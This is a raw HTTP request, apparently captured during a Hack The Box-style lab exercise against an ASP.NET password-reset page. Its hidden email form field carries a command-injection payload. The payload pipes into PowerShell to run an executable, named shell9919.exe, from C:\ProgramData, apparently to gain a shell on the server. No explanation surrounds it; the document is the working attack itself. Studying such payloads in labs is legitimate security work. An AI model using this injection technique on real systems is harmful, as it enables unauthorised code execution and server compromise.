 POST /Account/Forgot HTTP/1.1
Host: 127.0.0.1:8009
Content-Length: 346
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Linux"
Upgrade-Insecure-Requests: 1
Origin: http://127.0.0.1:8009
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://127.0.0.1:8009/Account/Forgot
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close

__EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=
%2FwEPDwUKMTE4MzYyMzczM2RkzVUo8OCcMuBVaq44smuBxJgAzn8%3D&__VIEWSTATEGENERATOR=B97FD74E&
ctl00$MainContent$EmailHidden=
test%40perspective.htb%2bwhatever|powershell.exe%2b-c%2b"C%3a\ProgramData\shell9919.exe"+%26+%3a%3
a&ctl00%24MainContent%24QuestionResponse1=&ctl00%24MainContent%24QuestionResponse2=&
ctl00%24MainContent%24QuestionResponse3=&ctl00%24MainContent%24ctl01=Initiate+Reset